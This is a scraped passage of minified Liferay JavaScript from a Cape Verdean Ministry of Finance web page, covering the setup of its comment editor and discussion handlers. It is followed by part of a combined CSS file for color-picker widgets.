"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dtVa857EC",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dtVa857EC",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dtVa857EC"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"vtcc_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"vtcc_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("vtcc_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"vtcc_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"vtcc_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
vtcc_hideEl(formId)});Liferay.provide(window,"vtcc_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)vtcc_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1473344",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"vtcc_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("vtcc_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="vtcc_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"vtcc_scrollIntoView",
function(commentId){document.getElementById("vtcc_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("vtcc_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){vtcc_showStatusMessage({id:"vtcc_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){vtcc_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";vtcc_showStatusMessage({id:"vtcc_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"vtcc_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"vtcc_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){vtcc_showStatusMessage({id:vtcc_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");vtcc_showEl(formId)}})});Liferay.provide(window,"vtcc_showPostReplyEditor",function(index){vtcc_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_"+
"postReplyForm"+index,{name:"vtcc_"+"postReplyBody"+index,onChangeMethod:"vtcc_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});vtcc_hideEditor("vtcc_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_"+"editForm"+index);vtcc_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_"+"discussionMessage"+index)});window.vtcc_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"vtcc_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();vtcc_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_"+"editForm"+index,{contents:contents,name:"vtcc_"+"editReplyBody"+index,onChangeMethod:"vtcc_"+index+"EditOnChange"});
vtcc_hideEditor("vtcc_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_"+"postReplyForm"+index);vtcc_hideEl(discussionId)});Liferay.provide(window,"vtcc_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("vtcc_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"vtcc_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("vtcc_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#mshs .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="mshsContent")storeTask({"mshs":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-palette/assets/skins/sam/aui-palette.css&/o/frontend-js-web/aui/aui-color-palette/assets/skins/sam/aui-color-palette.css&/o/frontend-js-web/aui/slider-base/assets/skins/sam/slider-base.css&/o/frontend-js-web/aui/aui-hsv-palette/assets/skins/sam/aui-hsv-palette.css&/o/frontend-js-web/aui/aui-hsva-palette/assets/skins/sam/aui-hsva-palette.css&/o/frontend-js-web/aui/aui-hsva-palette-modal/assets/skins/sam/aui-hsva-palette-modal.css&/o/frontend-js-web/aui/aui-color-picker-base/assets/skins/sam/aui-color-picker-base.css&/o/frontend-js-web/aui/aui-color-picker-popover/assets/skins/sam/aui-color-picker-popover.css
body_size: 6316
content:
.palette-container{border-collapse:separate;border-spacing:0}.palette-item{display:inline-block;padding:0}.palette-item-inner{display:block;height:16px;width:16px}ul.palette-items-container{margin:0;padding:0}.palette-item{border:1px solid transparent}.palette-item-inner{border:1px solid #666}.palette-item-hover{border:1px solid #000}#yui3-css-stamp.skin-sam-aui-palette{display:none}.color-palette .palette-item-selected .palette-item-inner{background-image:url(/o/frontend-js-web/aui/aui-color-palette/assets/skins/sam/sprite.png);background-position:-316px -98px}#yui3-css-stamp.skin-sam-aui-color-palette{display:none}.yui3-slider,.yui3-slider-rail{display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1;vertical-align:middle}.yui3-slider-content{position:relative;display:block}.yui3-slider-rail{position:relative}.yui3-slider-rail-cap-top,.yui3-slider-rail-cap-left,.yui3-slider-rail-cap-bottom,.yui3-slider-rail-cap-right,.yui3-slider-thumb,.yui3-slider-thumb-image,.yui3-slider-thumb-shadow{position:absolute}.yui3-slider-thumb{overflow:hidden}.yui3-skin-sam .yui3-slider-x .yui3-slider-rail,.yui3-skin-sam .yui3-slider-x .yui3-slider-rail-cap-left,.yui3-skin-sam .yui3-slider-x .yui3-slider-rail-cap-right{background-image:url(/o/frontend-js-web/aui/slider-base/assets/skins/sam/rail-x.png);background-repeat:repeat-x}.yui3-skin-sam .yui3-slider-x .yui3-slider-rail{height:26px}.yui3-skin-sam .yui3-slider-x .yui3-slider-thumb{height:26px;width:15px}.yui3-skin-sam .yui3-slider-x .yui3-slider-rail-cap-left{background-position:0 -20px;height:20px;left:-2px;width:5px}.yui3-skin-sam .yui3-slider-x .yui3-slider-rail-cap-right{background-position:0 -40px;height:20px;right:-2px;width:5px}.yui3-skin-sam .yui3-slider-x .yui3-slider-thumb-image{left:0;top:-10px}.yui3-skin-sam .yui3-slider-x .yui3-slider-thumb-shadow{left:0;opacity:.15;filter:alpha(opacity=15);top:-50px}.yui3-skin-sam .yui3-slider-y .yui3-slider-rail,.yui3-skin-sam .yui3-slider-y .yui3-slider-rail-cap-top,.yui3-skin-sam .yui3-slider-y .yui3-slider-rail-cap-bottom{background-image:url(/o/frontend-js-web/aui/slider-base/assets/skins/sam/rail-y.png);background-repeat:repeat-y}.yui3-skin-sam .yui3-slider-y .yui3-slider-rail{width:26px}.yui3-skin-sam .yui3-slider-y .yui3-slider-thumb{width:26px;height:15px}.yui3-skin-sam .yui3-slider-y .yui3-slider-rail-cap-top{background-position:-20px 0;width:20px;top:-2px;height:5px}.yui3-skin-sam .yui3-slider-y .yui3-slider-rail-cap-bottom{background-position:-40px 0;width:20px;bottom:-2px;height:5px}.yui3-skin-sam .yui3-slider-y .yui3-slider-thumb-image{left:-10px;top:0}.yui3-skin-sam .yui3-slider-y .yui3-slider-thumb-shadow{left:-50px;opacity:.15;filter:alpha(opacity=15);top:0}#yui3-css-stamp.skin-sam-slider-base{display:none}.hsv-container{position:relative;width:560px}.hsv-container.hsv-container-alpha{width:550px}.hsv-view-container .hsv-value-slider-wrapper{padding-left:1rem;padding-right:1rem}.hsv-view-container .form-group{margin-bottom:10px}.hsv-view-container .form-group:last-child{margin-bottom:0}.hsv-view-container .form-control-wrapper{padding:0}.hsv-view-container .form-control{padding:3px 5px}.hsv-hs-container,.hsv-image-backdrop{height:256px;position:absolute;width:256px}.hsv-image-wrapper{padding:0}.hsv-image-container{height:256px;margin-left:auto;margin-right:auto;width:256px}.hsv-hs-thumb{height:11px;position:absolute;width:11px}.hsv-value-slider-container,.hsv-alpha-slider-container{height:256px;margin-left:auto;margin-right:auto;width:19px}.hsv-container-alpha .hsv-value-slider-wrapper,.hsv-container-alpha .hsv-alpha-slider-wrapper{padding:0}.hsv-value-canvas,.hsv-alpha-canvas{display:inline-block;position:relative;width:19px}.hsv-value-thumb,.hsv-alpha-thumb{cursor:default;height:7px;position:absolute;width:19px}.hsv-value-image,.hsv-alpha-image{display:block;height:12px;margin-left:-6px;margin-top:-6px;width:32px}.hsv-result-wrapper{padding-right:1rem}.hsv-result-view{height:65px;position:absolute;width:65px}.hsv-view-backdrop{height:65px;position:static;width:65px}.hsv-label-value-hsv-container{padding-top:1.5rem}.hsv-label-value-rgb-container{padding-left:2rem;padding-top:1.5rem}.hsv-label-value-container .input-group{align-items:center}.hsv-label-value-container .add-on,.hsv-label-value-container .hsv-label{min-width:1rem}.hsv-label-value-container .form-group .hsv-label-hidden{display:none}.hsv-hex-wrapper{padding:0}@media(max-width:767px){.hsv-image-wrapper{margin-bottom:1rem}.hsv-hs-container,.hsv-image-backdrop,.hsv-image-container{width:225px}.hsv-label-value-rgb-container{padding-left:1rem}.hsv-default-size.hsv-container,.hsv-default-size.hsv-container.hsv-container-alpha{width:225px}}.hsv-image-backdrop{background-color:#000}.hsv-hs-container,.hsv-hs-thumb,.hsv-value-canvas,.hsv-alpha-canvas,.hsv-value-image,.hsv-alpha-image,.hsv-view-backdrop{background-image:url(/o/frontend-js-web/aui/aui-hsv-palette/assets/skins/sam/sprite.png)}.hsv-hs-thumb{background-position:-315px -84px;left:1px;top:1px}.hsv-value-slider-container,.hsv-alpha-slider-container{background-color:red}.hsv-value-canvas{background-position:-260px 0}.hsv-alpha-canvas{background-position:-290px 0}.hsv-value-image,.hsv-alpha-image{background-position:-315px -68px}.hsv-view-backdrop{background-color:#FFF;background-position:-315px 0}.hsv-result-view{background-color:red}.hsv-result-input{width:60px}#yui3-css-stamp.skin-sam-aui-hsv-palette{display:none}#yui3-css-stamp.skin-sam-aui-hsva-palette{display:none}.hsv-palette-modal-hidden{display:none}.hsv-palette-modal .hsv-container{margin-left:0}.hsv-palette-modal .hsv-container{border:0}#yui3-css-stamp.skin-sam-aui-hsva-palette-modal{display:none}.actions-container{padding:5px 0}.hsv-trigger{padding-right:0}.hsv-trigger,.color-picker-nocolor{cursor:pointer}.color-picker-nocolor{padding-right:15px;text-align:right}.color-picker-nocolor .btn-link{text-decoration:none}.color-picker-nocolor .color-picker-nocolor-icon{margin-right:2px;margin-top:0}.color-picker-nocolor .btn-link{color:#000}#yui3-css-stamp.skin-sam-aui-color-picker-base{display:none}.yui3-color-picker-popover 